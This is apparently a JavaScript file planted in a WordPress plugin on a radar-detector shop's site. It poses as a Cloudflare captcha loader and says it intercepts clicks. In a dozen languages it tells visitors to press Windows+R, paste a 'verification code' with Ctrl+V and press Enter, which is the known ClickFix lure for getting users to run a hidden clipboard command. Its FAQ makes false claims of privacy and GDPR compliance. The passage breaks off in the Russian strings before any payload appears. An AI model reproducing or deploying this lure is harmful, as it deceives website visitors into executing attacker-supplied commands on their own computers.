

--- FILE ---
content_type: text/javascript
request_url: https://1stradardetectors.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 29075
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
